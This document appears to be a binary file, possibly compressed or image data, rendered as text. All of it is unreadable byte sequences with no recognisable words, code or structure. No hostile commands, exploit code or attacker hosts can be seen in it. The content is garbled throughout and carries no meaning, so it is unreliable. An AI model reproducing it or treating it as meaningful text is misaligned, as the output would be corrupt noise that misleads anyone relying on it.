�B�I���Ob᱑�̐#�@7�m�!Tay��1N`��~�������&L�5 d��
JE �6r���^���8�!+����m�r6�#���*�Gj��A�!)_;���(�����@a���Ndv1A��$Y��s�9����ܛ��HKݙ��L�q�s)c������2v�sXt�d��8����9��DUȚ�۞u�\4R[e��I!�Jk�jE�#�a� $x��h2O����ȫ�� `~8)Y��`��]dj0�b@_ Xj��-�n��Nb��f��q�Z9ܲ�
�4�TA#!ٖf�C,�ִ����h{���+�
T�D(�	B�u@2��/-n�(�)C�w�#*�#�%�[.������Z� 	���hw�XX5ҫ2G�Z)�1G=[��w����_R֋��ݪ5�� `��F1�r�]��~jw��~u�����z��uV��1�^x@DP���d�e��`���~�:2q�S��I�E*�L��|EL��u�����y�_M	��|i��h�E���+J���^+��q2=5��Qئ�G��B��$�$
� X<:���]��R=��j��T�� zWȩw$<�m3��F�|ܦe�F��_^�_{�/q�P�0M��Vu��=�J�;�o��0:XtL,=qƘ�,�ԲEeB�B �Y L(Q�r����?q� �Đ��=\c�3�f�fĸէĦ��hĕ����Q���]��k#�KL-�������
!#�� ��Z�,W�7��~Ʃ�� ��嘙 <�sI)�*�_^���r� %qH�����Sh�E�c�vdff9�R�k��x��\V��%Z]�i�(ЁJ 5hU�tΟ���G��տ�kҶÄ��X3'_ej/�6��j�
нt�+H�c.�C��;K�,�1� _�����*R?�[���<S�4��s�M�&�z5X �f����<�<�[�ĻAD<���L��5X=�r  ث j��
H����i��h.�+�r9�fC�X���4�'0��ڀ��z+&F��L��~k��!��9|7��<�I?4��4�<�>�7Ӌ�K
��ٶ��'�ɵ�û���> f� B
��b�$������Ě'Cj�M�,����@Rx��{ERX�|�C)s7:�C���<l�LYF5�@d��c�-:���!���2��Ү#x!1 k������m�\���X�!��j=?#�Q5��>`��XFY�+X�X�7~��\��%��<��x|�Q(�yFbFc��J[�4ڪDT��P>��,1��8);�:�@��ܓ�B�%h�ǘ�h� c�16�ByF��Kk:>�Gy�Ƀ<-�c+C���V��%@���<5��w�I�|Gb챵���Cf��tZ
��z�((�	/%�6�[�	M>���MB�����{!��)�گ�H���4�Ƀt�=�:}4��%��:Y�E�TH���al<T���4�|L�:6J"�Ll)m�'��R���ڀ��
�BR��̸#Պ4�<�<J������3�< �
#�@�^lM׌��|���d��\�,
�|LgD6���J ��>�&P�#̞#H8	��)flK�\��#A�k�.HXN��M�[7|:P��=�d��d��d��0�����M{L?�$����DG�{��C)t)���K���11As���58͓���44�dF P�6��#yAx�E��O�\O�\L�+��%�Ⱥ$�%��\уD�>�ɬ�>��0�T��J�!m�Àb؄rќh˕���Ȁ���� $6���6x�HP�J���Q�C�Q���I�����7����Q;��4=�x�A���:��������I�,>@�*$Հ&83S* �"4"��yRT,���Ӂ�I4�QaA�l�)�ɡ�O:-�;m�<���4Ƭ{�BA@S�QD��r���P3�4�y��p��Б��P2S�Z���)Fج�PU55�|��Ճ2-F%��VWU�Lʧ�>���DR��MdJ�
U&h��Ĭ����H�H�J�T��U�V4}M�sQ|ܷ�I1%J�d�:�Sp�S�����a:�sE�[����@B��dUNB��FK(�[��0/�tXP%X;EJb<�|�76�� {X���o�2Z��X���B3D��� ��0�(���	1���0&h H� �sL���<XXW-ZA�|ϝ͎w�Բډ�[�����7|áҀiZ&�Z���c	��J�ʝ���഻�/[S���I�DS�E[�u��|ó��"��m;nmՠZӭ[���-Ng��[ܬ0�yK��Pf-�4�
��]�M�e�4���Yҽ��\tO����GV��%�<U]��ڔ��!�%��ۤ	Ȋ�'Ѫh
"�]�����&=��\�-^�d�YE^8�Y3]o-���P�ك����	a� �� �8���+}���$�]W�]��1��`�9%~sE��_�`�EF�����$��u^�����8�8�8���E�Ř�*Xk���4�`�:����5 �U�OX�[N���abL���4�=-���bԵ[;�Ot��$�' �- �������
�b��1)��W�KMü��~��5�r�7��`�Yz\a��[/��/� $���0�=?g�@c���,�8 ؝㫐��p��H�v�>6�|abytb��Օb�:��嗡�U��^�_$�
P[���6��M�
Ř�0 �� �
���<^W�5����f� �ş���]i��p5H5��4���EOrvd�g<%�R��r���ai� \���
�f
F߀�
�X���U�
	�
Ak
���!�(S�+�w<��h^x���صU5[��)�W�b.����-eP�R�}�� �3 ���xT���y=�S��`�+p��HiF����`,�QH�D���������IYvi�}�i�
K=���X`8��O��\�P���P N�gKeB��������S�Qb�<���az�@nc��͊_�*��<�A�������R�0e�U�஑�
,��C a>,8�x�YԂؕ �Fl�%�C~j��n�GdxΊ (���>��*P"1�ذa��-\ήn��� ��5Y�ƂЦ���p�&m�5��I=�������@fi4��n ��ʀk��� Q���hk�- ��%�nG���V�F�]�kZa?�G��7���.����3V��o f�1��ߨ��߂7+Sx� ���b�s:���	縕e�}��&#��� ��Rqzނ�*��9��T@c�
5,�N����O�XU�&���v� J1`j�����y��b��Pp�� ��qa��W@m�$F/��{X��ū ؁%r��R��_�#7�s4 �F���q������Pݾ/�=��9iqdYLf9�>��C؉�
�^`��
Q��۾�"�k�%gp9�,�� f�*8��V�6i��[X�[k���Rf��к@ ܻ�fK��.l+@�Lǀ>X-X�-hq 1���=��k�h�I9e�1GQ����輦b��R�� hjP���/�f0���ky��^fz_�~_[��k��ePdj�`���=�+ ��XPMV��Z�	�+����.��~�q��i�7�l�5�����Ȋ)�xX @G��}Tӷ���}g��Oʺ���`��x���
x�)��y;���y��l�ج���R��@�9�%(�+��8�r��pG��hA���N�5�\�q�"�Ƙ���\O��s�m+H`a���Z��<x�p�*�v��P@��?��4��N|�|���m���=lEL��P�<����J��`fif��@s�  ؀������I�h
a��j����ׁ1H�7t\VX�
ɼ���o<,�>���_�Ep�:���ϊ �"'J� f	�\9�Њ
�TQ��  9W<��cGKX<aQa��*W*�S)&;./Ѭ���e8s��I�'4gBi�z�2�fJ�*e�TSfANVRX�"(i߾ձ��H�R,�#K6a�<���%�)r� �{rB��B��ծ]g|�L�&Ϟ��+3�LqΡD_.��J~���ke%P�X<�����+��TH$D�30~�{�̉[��̕6i� ���
��*��)��0ΐF�����ix�ѽ��7�0>3�<c����D٨����j�|��Y%�pr�i�\TGJ
u��l��$�E8��[I
�W&D6/X(�
3$$�%13�VXI�P�D�P%�P�B3acp丘y����9�8��P��#|G�����d�8���A
5�Ai[�,[n�ˬ��[^0PA�-������p��#2(��8*(Db
� �hOB؟r�h���1y��1�`;�瓣z<�M��QYAu�!�u�U1s�QWI,d�B~ԡ[B��aEB�A#bDh�٠��<"�JfLH "1X{J�]��a!U�"z	pW8j������c�F���:��6C6��{JJb����t�(B�Kޱ�VE�{h\�Y'�j�I���f��z�0��!�E��j��z��c���������I�����!��à�+�̩�S���឵�!Ńj�t�#oq
(�4 h@�BT��Fg����2�;o�*ِ�3�:�r�A�!��(�zX#f��ε�L� TG��Yp�eR6w�� 0�F8�z������+oCc��]A@M/��\j(�J�Z�LV�������3�P�n4:W�c�g��Ƚ�ǽ��{�rk�x{*�$����4#�����v,�1�3�L���+Ia�E�s��&���ߝtR�$����=�#�NAAcN�r����+�ċ���ҞK��==Y�"�!	EGl��������'X����eƫ�f޵=W�Pys^���W��4�r���K�኉y��*��2�&��nP.4"�8�$zJ��p���ić0p@[ڲ�A��Nn�B,�����(Bx��m�&����|�^����T)�l��}r�3`b��h����"����d�!�ĭPQ|�V���FE��!��p��s����ʘ6FAq�Q��4y��1/����D꒠�=H��Zy����1�!	᫡{����U�rO6��E�!���,G$�I~C���Cc�]!8x�9�E�4G��S�)Oن�xl�7��`R���{�,iV� =E�$%E�D�y,>Uا�f�]�#d��	�͜&Ѹ&$m�̈́����d5�y�r.`/-}i;c*Sr�!�;���6�up��!&�5E�U�MDH*��ȕ�P{
-�f�w	�-�8�&5�ϒ�'��T,�9�H��D4�d,��֢ܤ���Z�Ka
S5���ۂpη9]�ad�D��B@����3|XHaa!7�1�/��(���B���4V,��!���,BU�����hTv1R���J�a+xnY�*�^ĲI�f3�W��E+����?Ѳ�m�"n��O�5���k��J.5l�{��<�`G���h��gZ���	@m/}5�@� 4�H�B��,AO@�{��M3D@�`N|��>m�U��2R��/�b��7X҉��y� \@�*��&���VJ���%�,ή��
Ƅ����Y��&E��W�s�:S	� +�HE3*��F�%BX	&��o�a+ADM�v�-P�����f�doba�]Z (-0E��^���9�Jd'�<V�ø�.F�����zˀ�tٶ�A���NA8lf�60r��y͖�̇3lM�Cx荘��� ��$�"g�����\F���9kr��K�b���v��Lp6]��/泟�,�M�a�{U�5d�1J�a({p�Ep�˾jX:��� Lp�H�U[��O�=k.�����qBM"�LQK��#��=G���v���I��"���ZB��=kN��i��k�j�r����~WR�J��(,��
p��Ef�	���t��	�m|���=�[�j���Xmv�8�Zݽ�|%9�d�_�g��`B���7 }�{����h�*ڂ4����z������)��U��S�6��2ZK��bwVl�@����	�48��n&Qh���V
�ͬ�݂G�j�����k�����A�"ؙ�z?��?�&������ec�pv�ex�8� �ei�8��]$`�I@t�'����iEj\�%�-�Ï��F\����rK>�?-�-`!�&0@�"�0�A��q'�7��-�����`�١<��6X�m�K��ō����I�@�%t���ߙ@�����D����,�0�)��P�X��T��Y7)��V$�J�A",���|����iD.m��0[w����ݵ9B*���60a��9lH�����(CX���.a���A
M���9��ؗ]��I�8@ ��9� Q5]7�X�P�^��i<�waa�4���A�E�Rڼթ<
wA��ZBT� ����M�ay�����;Y��"�ZV4`��O�B�\��8��E�Rd����#鑳L�3�^-FX�э��R=Qb��`9
�����M���M-�\���&��&�]c|�NdDL|�.Q["x�2$�ÅCX�(��$��6��#��c#�c=��iS��>�UB�c,��v���AܹS5&A�u"��u#�E�B�XC�dN M)�ѽ	�K�#;RQ2n_���X�!Z�#��*�$L�!Kd0%TgIc0�GJ�#ࡡ;�]������Q�	����)��0!M��TE��]7)%A�V�U<�1C��>�#KJ��0���6�$"�&	ֽmE,�`0z��e)��eƙ�,A7��R�����P�&2a�H�`x,\7�cI��\��$m�Y�bK��m��gΌH�$M��\Zf:�[�1�7����ev-��b�]l"e�x�`:�n������k.�A��;jR"����7�g�c|��Y��>��4@OX�@&cs>�rNN��]�2�#(����	�&bfYq#K �Lb.��yGGR�{ZJc8f�%ݍ���dY^�u�u�Q�$B��9��&�fV������&.����yfb�^�uaoj� ��8�E �wA�N�~.gW)W2^]:RtΣu"���cX2�L�$f�%xV�ُ2ɍ:���]���<�}�g�uc'�' �*e˺�(4c$�G&i%e:g�&��NV`F�8���)�Ω��)���S�F�d��w֍b�M�A_|�C�ފf���]��~ҙm�ډ@K�L�D��ģ4 1�%"�\��7��y��3�^�j�����*�����i�֪��)h�y��{�""z��E�R�k��&�6����fiKM�m�&F8	U �S�Ҫ|k�����+��
V^�M����,"pT_��jМaGb�N[����5�z��rL�P�E����+�6�Ö`������_��%����])���f�=�x�\���*�,�>�˾,̎��jA���,��Z[<Ee�
&�e"��S�����,�&�����v�VA��,9Nb&*�EV��( � N�W,-؆��6l,b�������۾-ܾ,Ԉŭ��-ޖ���-��-� !� [ ,  � �  � �H����*\���9z�K�fIE�h\Qt�f�4N��I�&"���3�Q5���t9�#��O�(�xR�N�M�,���ѣH�*]*��%���S�N̪.�t��dYK�!��$)�dD�X��T�smF�8{*���ݻx�S%o�UWz*�S��;X��jr�2��*f���9�=���$	O��6�Kzh�ӨSl���&��&FI�+唑�|�
�ԝ�5C��$�Z�j����F����q[gM2�E*~�;�#8����q��#���(K~�W��ۮ�&����N��s.�������(`:�|��x����v��c�-�u�Y��e�4�E~�$�eVq�F\[u�_iP�g�&NE�(�i���2�x�{:B��!;�����u@�"^fJ��[a	�YF���ىO��"W�V53���t��L"@Z��3M�#C^��$�5�")a�bp8�y �GQyl�����%��)G�@ڈ)�B���y�=s&z�9�9�1�%��F�?�q����8��i��S�֖�$(�g8ytӭ�Yɖ�<Mj�A�(�IG���%<©�$�*�2�4#��`Vzp�2INzi��Am�D1ּ*������\���.W��o�^a����YM I(�2�ȱp��,3��o|@Ew�abF�P��!!]�Rv��bV
�AK�ث�r�&7� 	��{.�,"Gx?��I���޵/�̹����it|�$T7��3�Hv��h<"W"YaJ�n������Es7}�V\`��*װ�Ǆ�N�STI��v���9� B�2g4~�V�qj,U8�����)�9#��5x}F�����=bF.i�K+��p]bY������u��ø��H��q���(�"�W��l�!GV��K��`8�L��?�H5��(ZU/�xfHp��>�ɤ	'3i�;7O_d�8�!ܲ��`�=,�gX>`�j�/k�3�4�ARo
g��ހ��EdO;Z�F>�}N76��z,�� �01�K��s��y�^P��8򇚾4�pR���A p�
ի���;���a8������
oh�	�0�*4.r��D8Ĉ	��L����F��P*��HxRR�Я^VY[��43����8#��xy`�0!@+��Xd����
]�2�6T�����o���C#�Ʒ!�i%D��5��X-r�V��<��+~�� �,	A���C�L� 7���"����:$��;C��C������ַ	�Ӕ��Ѫp�4�qH.�L��e�� (��2��(~�(�\�<葈5��h%�#y���@
a`�� 4�S8�aK~�r�hA��E9�a�v �7�G>M�`���4��<����H����^�!��r�y5!Fe����������4�7A 3`5��2`���oX��8����s���8�1� ��ApD ���x�b0I �Zk�0���B,YO/ů�a&_��͚��.d�K�A��UV�TP\ W8�B��#����&�*Ď�r�
��fKW���w~��ň��.�`j�����'��d�3���(�=�@��R�δ�vX�21	�$@rf�^2jEV�d�oY�`��!J�%�ѻk���hH���ZJPL�{!�X��S��x�ud�I�lGa�+���<Ly	M6��f���C,"4p� ��P�~Mn���`
&��%P�n��U%!�q�@$�Lra�b����d=հ!մD�L��N$��`��G&�!\h�"ɤ,�g��H���'�d��+�
E�f�`��4pQ�=�9T�*��?���~`�j@�5��3��i�G�k)���!	�O̕;���dW7�焋dÅj)�ZiBOc�Q�������g�:рp����"�E+�J��2�Z�V���B��d�6�������Ժ�X�'<�Ոzxc����G5B�i�#��F�W
�<L����L Q �$.(����gK~'�h�V����jn�K�t��q%��p��I�ֲ"�'�@78 �#d��jX6�in��<�\臀�%�KUL(�
��A�`�F�!��F'��Cd��ED���g�C�X���CGܷIE��[;�mEJ�S	ވ)T���3����eF��K\�
�y�0 �7�7��nx��"pP��
,��$!t^]�7}F?IgH��+,!�� 0T����Per�%�*T>Fʏ� ()ň�p��Ʌ�k9�`L�����!,new6�����-h�^�~`Fh��04�<�-�?�ځ�;��7%�pz.�'0Y]=e%�c;T�2��oF>� }�@*g�)��*JT��%	��Z�p	�%pA��L�y��) "AҐ
0�`v�<pv�_r�6pl��Wn(A�0S�P@�5@2�Sz�	�7�c|� ~�o$q�}k�Hn(J�� u�4؂x�'A?8�gkR hCw{�0- l@W�m�c�x\G�mi�Y��=K�*�!��K���O�C��?
x~� ��t/E々8 O�~W�}��pC/
��<�]8/�B'B�d� �����QD�a���P�Xi�7�Ud�rܥX��:W%�x�E�g3ʗ�@H�(~��v� 	�d�dh�.`�P	?�>(bԉg@e~�{0�d
R�h�d� Z  PG'P��,cH\�Wi������]mT:�&��:�ba��	���Xk��u�yW�^ �U \bh:�E��`B�Z�0��Z��� �E���Ѓ��Hq؀-�LtfW19���Љ�T{W�Nyu	��W��n�Dr�F%x��?�H�U��X�j8�P�0��`p}wg�0���'_E.O�AHp:�+����c�uh6{�`D�w}&�u�@PIs�����o��#�G7!�iK">DG�%��F�e,�g���uL�
�؉�7iA�T�g@�> >��`in�y2` =�p�%��-P�b`18�m  �� ,�<4��0/p�lR v0Ȏ!��	n9�|9�,L�wec��2tD/�3�R��i�L�n�	�H�V8�-h݈��IwPB H��I��y�"@Ж� �	ct0i��w8�0 ��dUP W.Z�)k�L5s���hAa���2)T��L�u����	TU	4Zg�PEok琒@��T��)�$���Ǘ�)|Fh��.䐝 �[0UA�E�R ���IX�HuPi���Xz�i�e�V���J��M*)T8��x���X
�Y4i��p b0�bZJ�(R�Y� ��
�l�P��Fh� Z�y?x���@�ŋ����Ѐ9�kxfh�&u�k��{�X�e��bfM�d׍R���ʗ|@=��LV@` ��g���`K����;����Ц %���JɊ��c6��X��Z�!���s	�v&�X
6�T ��&�f�٭̐�EwH��@�gc�E00�E>��qh C��08� 4ꒉ�媁�
�3  �pxx�kEA�yuDG��h���v���'#�`��S7W(� �72B�xtR���z}]�\���MQdh)�gbT��dq	�bj�.�>�E �9 s���ʦ ���0��א�hy>�� d؀i+����Y9�e6$�'ɥ>0a	}�jI@��ᱴـTI�g;����}P	��q��| \�N �R9·��S����*  �S8*�4���(Ȋ簰l���i�ZZǏ����k	}Pn�V�4�q"�f160TCr��c��İyU��ʹ��d|6�V<�E��T�Tփ��X$ =��=��c@h7� �͔�t��y��Zԧuy :�ꐤ`��׸�׃9"}pB�����K�z%3���8��{�[0����{	�SQ
�Wiw��80:0 P��J�̛x&-0{*���I�)Pk�+F~ �¶D�p��[ @
A�#	�����>I2�6����1��Ȋ��j��$[��0�8 db�@�Q���  �J�%0��X��7���C.�u��P���=&S����Q%	�[i���8l'�)�Y{��ρ���Аh[��j�����C��B�bpG=pg	 	 8�� �/( O�tȋVW ��1Q[(%ю#%�4i������P�qli��[�k���+ְձj֪K|�O:�ǌ��{���8�X	75`4���-&0vU��h�0�6�<� zP��l)��:�V�vy���bU �2ucx��tu�6̱Kt��@�U|C.<�i���w%�е��w�������}���TU� ^���I�|,��j����4 10�R��1ey�y�\5<T0�]j;Q� �5d8�S�����X瀗�o�� B�#�T�{,���|�t�e���Խ
v&vHP��Mz�oe��MJ��g]���]^T#�sh�DAY<�#��Z�)INHdh<�	�����+�w1�p�� J���}�\���� �$��Kp��XF�c��b���Qzh����" P`(P(�3���P:��{zI�J�6�<���T8��M��O4�S��{������Ke��RA��ji��Ly�8@�p�^@b5z�1@��� �`쳸ʡ�W���"0S @���	 ��L�u&^�=�AM��ɬN���5�1x��w�>t��n�ۍ$.��D3�Ն�8r�>Iʜ;�Z a����5�3-M��z� L$@/ Us	��'@VlW�ęh.��W̕�ih.9�K"H����O����T9|�D��S9b{CdV�guj�Ea/a]"@�9�M��=� 9�/�A�tP^�P1Q�{{2��t9�@f������:ƅ���Z�!��6|�nn�P�D��%Yȕ���'��~<p�|5�(� �%a�s����e.֎H�1��9 2A�w�-40�y��B8�U�fMYP�����nܽ*�f��jm�*�Prc;�gK����|��9Q.��e|%v� �n0��t�+o�u �������  ���"�вE�?p A>���0F�����]�h 曻�����Jo�&�'3��`Xl�{XY�m�� 
|Y�����-9�-T��ʎ�Z����~dK 4��eq����B���Q�seg��4�疖��T^�H|����.��/[��N��e��|O���Ɉ֨��	L`"�:�I�X���W�(� K0�?�ŉ�(�����-�\� @�}��U�d�K�U�����,��"P��B�c0�%̆
[n�6M�����Z�ҳjΜ�r�
!Р'J��$	�� Bd�(��P�@1 � ^Z(P��E(K�����6h�X*G�
=OL�k�«cY-�5a׮Ϡ-��l٦���鱤��Q�H�%9��ݻ��.K-\As�
v��q�7�``I��	F�� �
���dI�,IA#G�Ed �0 �	x��a'��0>�,iBW��b��S��*�E��g�UPӞ!κ�ka��1�5�H�28��*q��-�x��'�/&��0=�^��q�G�_�4;�x��b.�$>SФ*p�$vȁ�Wb"��f` �ZA�`��
��7� �` 	��a�)8�bĐ���;���;ȡ��
O��P���������Bn�1Ŀp�������F���q?i�	l������> 	
Xq��@�D%<@���X���a� �ap�	4xp�!�QDt�6���b�#�x#;�ˏ?�
:����D,CR-2U= H�(XAs�y�b�=r��r0��T��{F�K�A�68B�3>!�	@�� �耉 \�VL &$*� �����l�C1�:�m�]��	4Pӆ�hȉ�������R˭@�T!�Ąü4ዬ��j�<X�kց�t$�S��ؿ��պ��˯ 2ʃ3f�X ��Pp���VA�薂#��97���-��X �օ��)`�����@& *��^+L��"�5L_�s"+58��O�2�8�(�!��I�ۣ�,� \1y��m��X��@��� C�hSK���x����4�8�jn'��j�K�$i󀃪C0ijk!�)���Q0hؐR܋A,s6�x�s<����\b�.�ɢ8��mU����&�� 2u�T�9g=DV�Bv�~� 0؀	�<3)�!d��Z{7���?� 6�{�@֥����,��Y�-w�`pƁ�|m[tB���0.0����1��=P�X<�s��=���K�G0&�yd4�8p R�_
ܕ�	P+R"����Ē��	P	GF���f	숤8��l����J��'�����x*h/ݹXƊt$�Y�?��X��øQi0�I�}�ԗ��rHaE4 Z�� d�@!�@��� ��4H�����8J	pz`�db� `#Ix��.����1�I�@z��K"�x�|�R���nyP]�B��}�/��ޮ��C�,!��Y��ŏ��8�\ ��4Q�4
r@���ns��L(�%��b%mґ�,!}a��0��1� V71qr@�|z�&RPT=���� &����J�&~��˒Vcm��
W(|� ��u���nA�$	�N���(�$ihP�6�i��@f��sn���5S�T8��h�"������DO-Ʒ�h<�|�C�t#1Q�WƓ�JOZ��tSF2D��@�6����!䋉=��椅��͓��<m��*p9w*�h�Q���;;�U�h�
I=Ȱ��-��*�W7��7w۩]h��!)S/��UGJRf�!~ �����Cbe�+�x�'b� �ښpY�Q�Pk\$��,J�d� ��8�#Z�
�~n���Q�Y����|êӸ���U ���������؛	ݢ8�䗿��-�V�^��x�˭
0�D3�L3�|!�#i",��x��	 �Ю���	�r��֚���w~����%��)W ��R%"C�hC"�,RYS����;1i� 2�T�Ľ&J�	�ٍHH�_Nn��5����W��!�} �]$[a���ekfA�i`�W�'+O�?'8 �  �nIv6�2DӠ i~��numdZ�ȔYBJ��(�����*h0�ɳvr�*<܃��9^&��mu R�$�l��9��s��>�-�J �T�Ӑ��SPw�M$���{~W�,���WZ+�̱���\�b��w�����7��v/rۃ�5���\���4�q��i��nv��_��h� ����, �q�DtB�G��$ZJx�c�)J
�9%:���B!�AfL3l��
��	�ҩ`8G)c'�N[C�ж��m�0�A!����E�2�-�D؍7�}���qe�t�����h�X���t�N�2�SvJ�Ģ~��)JA&���Ԥ�p�-�����1˚%�ǵ�;�u�j���\�6<C�!�M�۷,����73z�\��z��N�m%������e�
`;'��)�����A8ѱ���xn&���)|p�|P|���j����T���t|���J$^�6/|Vo>}X�>�=�y7UUo��x��vpw�#*a�Kn�m�'��l� a3�`=��y	h ��3(x��J#����/��X ��#�� ??���?2#�j��J<��*��@�S��;�4?����*���e�&7B;�L������������� #sb��� ��HY �Z!w1������rk�K�%��h����9���(�-k�����������#���<�kO�E�@�ۛ�+�����

�9�Ԩ����y �;�Y �l˸��9��a�
��:2��������S�=lE�Z�˭UyöP:tE\���<�H�3Թ��9X�T��BԱT3DI��ɽ�H��z������J��J���Q,8)�)JBP�"��dr+`�\�E\�C�����7�<ZL���A=LR�G�k�t�A�S�΃�	��;�B�q� �������� �H;`D��3�h���۹ӹH�J=e�g[�$�4��+�Su\G}t�Ą=��j<�:"�t�|�IwlA�XŁ[�+=c4H�G�|�9 ��6���+�s��)�/mY�� �ȤN�����C8���]LŗlŞtGZ�}+�Y\��R&9l�&�ǸH4��O�LF�\J��q"1s�Jd�Iîp��{�'�0��SF��0?3I�ѝ��ş\-��I~,C?����d.G���IW\M�LC;�5�,=dB���DƮ̀���wj�
��+�+��˔�* %�g@$���D��D�Z3��˖�����\0V���c$"�W�M�dM~4�f�I;$� !�T��G�	�N��B#\*� k�J� #�0��l�0N4X+�ن���z�9�dG|,��|E����K!���|�O��W���;����0���$�0�L��j6>뚢���h��KA��B���q�� �R�R���I�Q�˞3��<AV���lQ3u��l��3:���#J�O��R�H:N�J��3R�H�i��J����h�>d2ԏ{�+:������25�3]G���n*=��\QI�Է��O��״�a�(X!���)�Q7aU�2�'�C9F=E6F��%"PZ����m1H�x�DI�����O3�O.�TO��zG�\O�SG�d=�fmG4U�\���@�S���U-I���S�ř ��8�X;�� X�{٢�PqE
k�,
NJ+�J�Pj]V�m����� ��3��k%���3�ҿ�M���Ykӌ�W/L�<�d�k�Q�l�=K���J�D-��x�D}0c}�T�e5����F�X��K�3�dև�X��TݤT5}M]�pU��� ��+JT�݂���h�.�س�q뻎�@��f��.�IKM����� Uk-Z�Eۂ��ݡ(�S)����_�Z�@P�B�UEξ=�{)M�-��Y��ԉuV���}SvdVl5ڹ=ڂuE̓M���p5H�Q����D�7��)�bW����Z���6X����M���܊�PUܼY���U��2h�ʭ[]�-���BM]� ?SH�1Ԥ�^C�ױ,�@� rd����P�޳MZW��x������܈���}��M������"��8�H�u��U���%X�]��`ܥ�N�< ��ɕ�l�X]<^�-����-a��Y�R\D�Т�����H]�;���q	NT���ډ`�u���@�?��\����\:����\�U��%X��'��:��.�>�$XH��F��~�� F���E�(�_�@�\�����Y)�b��fGkm�0K��	������ �(?���p �m�X hB�mk�*������6��u�*�c����b%a?��N�E�$HN�[b��.�"P�$��b���5�`Fԓ���Q��KC�䢝TQ�Y�+JN��X��*&�["ت��!	r�3����J�Հ΢�Jf�%v��"݀+�~�Xd�K�����M6�e�P���?�eY�X�e ��^=�H`����a&f�>`pV��ɼf �R��>�.i����<�릐��vim>�f�$��YshUY �Qd��hOƀx��H�Y� z�CP�Kh�}t���`�^$��li���S�g3�>`�b�I�聀@�������n�%L���x�)�XF����XoM:'k��ꃖfN�'��Nb>��ek�c��%fF!椙
,H ��s0�un���G\õ]��f��bd��-�ٶU�1x��k4��Y�� @ �Փ����s�,�G�h��KӞ5�8:��ꇕ�������n/�&h�P���P�k�΂^Ta��:�}2�xe�����n�����n��0����fCg(e~^��������ݱ���pk�V��W�a���5m�k���_�	<�#!��0�W���M`������� ����
�q}�_���n����K�i@|��Ќh�_���^��Y邻��<���q!UR�cf�T8r��Ë:ثa\�e�(�󾶃g�����.�h<?�F�CkN8;�O���kiHr��c��Np9��6�hY 5�����@�<b��s͓��K��#G�����B��D�xd����7��� ކ��q����]�f�>�a�sp�dZ��0^�=n�Y)e+n�1D2�x���I8n1�]�u��`�?HokzM]����a���*����e[�`_�d�]G�8�N�*�2���8����&���4IK^f��bN�,'A[�r��V��?Eu$����O�����a�\�t�n�@�l��r_��yh�";`�<a�M#1����<;���[lL������y�LE��E4��1�z�@3cEy�(��o��Y�&Q	��<�H{����C��y�w�5�7n�'�z��T�,O�ho��8�-  �&����G&�H��w)fc�HV]5���7�-���:�'z�CV��AfH(��q�-�N	���z����x�_�q����$�w��ց�1�ҵ,u6�|�Wɼ�� O?�1?Oi��W�i�p5��nO|)x�v�t�f��4��H�2���@g��b(\�}_*������<�܍����G�X�@I��,V�X�2l���C@
�@�Xqڷg�*�xç�ŇB�,i�� `ΐs�&��a0���C���_��9�� +*�`瘄�.���t&;M���T8˴j���3La]*kY�>��PEHP!�	YmZ�|�X<��
٠�2�pa�Z���`q���k������O,T�`�Q�c�ڹ4M��r��H�+׭]c�kvp�U8b*Ũ�ZP;u�<�g,9i\�r�P],"
��3�A�qa���|M�~����<��@JGe�[��5�as���kY{,�Y�-UP,� '\4&1��8n��	'�חS�A�A]���C �XH�`�6I��E.D��1�xR�UD O]�_�@��kA�ۀP�u�Y�Ew�@&]�J*>=�4r �m�!��=�`�� l2EH ��Dg�aQW�(�	@�7ߤARkX~���q�W���k9�!�PŕYa��"fu��L*%u��B9�8��P�L���V���@FH�n�̞i0�H���D���
��4�YD%I�$1jIL8�,�sZ}V5��~�:��j9��2�r;ଐ�!	pJ���4�YI[��]R�Z�)I�a����2�`!�hX#�7�)sG�h�qH���Fe���^�q��1��"G%iQ�[QT)���2z���̹=#�2�@��m���r@���p+�WF��Wt���nAa��	�O��1'jV4B!��5٬�3�[�4_[45��b�]+��oy�-5fT��7�yΰ�=�gB7�w�=�4�܊d���ٟ�L��7�MoOTO8ֈo;M,F���>��\����U��!���r/M7j��M8{-D�����8�Û�z,��<��j��㑣���1�T]������Q���-��˓:N���݊K%��=��&D�e@9*k�p�E�.7�p
���A�$�k^����q#Ϙ�RXC38�l��r����A�jZ�֠�I%D}�a5<'���k~��@�w	hP
9w�X���������.e�e\)�rlL5��]���1^�)1!��.*ER�l �9n{*l���i)7g�Z,�燂P0�f|"�/�,�e��`i¡�=c[�C%���p�q5AD6̶�֡w��7��%o��28��!��\���2D(�q��ZZ��ǫ�m|�P�҅>�-΄��Ht��(ƠM���-���Y!��x�����@�
y陝�F#) ��
�8S6F  �"�g<g�C8O�1���n#�'�9d�
�O<�Q9st�E1�= �
������6j\\�"�"�X��ʓ�C����+�!J��D��D�,�l�
r#�B ����B@D�y�<9��F1 �4��$*@H"� �4`s�(G��ֵ�T)�쨙&�j@��wq� P�$���,L`�X$i�7�Y�h�>=��P'Hvh I�����k�C�H�x�$���!\0�o,����Bd���/يV��,�C��#ݘC�IЊR�3T�y��2���)$ �p�EEj	s ��@�K<D@<�l� \=���-�B4��5��ق�N�V^�`��7�!`ai��u	x������V��l����2.���E�OQc�TL��$qK��?��Ņ}ܢ	� O�$$F��-��� p�9�ub����p��Ns�P�SӐt"��u�T��Gf��Z{;��@	�|X�xe"�������W����"�j�Ej�����T8�;�>*�8���� ����\�Y`���%�&�/QNL8&�	^E �@�N.G�$�]��Lf3{����[�v�*'�	  F�.r������þ�E�4>�hWVC�� ��g(����]� ]_-ر�����i���*/3�r*b&��k冘�� �_.� COΤx�s,«�Bm	� �zN>�=Ce�Y��&��F&4C�`��D������t�%Y�Ԋa��!��K�Ј�c!��i�x���ux��U}ah�!���#dv��V�f��HT�T%�� AE�<r@ |��"���r�˖��
��)�F��&ᚵ	��i("�0��=ڭ��$�n~^��Yn����$hlc9o+:��3�Z���s��Ѐ"f�<��0���>��Sfxh!��Υ}x��Ú�|i5��[ �2��y\���:�p�_ �����Y���X�VG5�?��Jg>"6�z k�W�M������-��J�k�s�����0e�i�S��[<��b��n#[u��s�'��XA����m���S��l�����	��D�V��Q�ͬ���7E��%�\�������E�P�^����TAa�
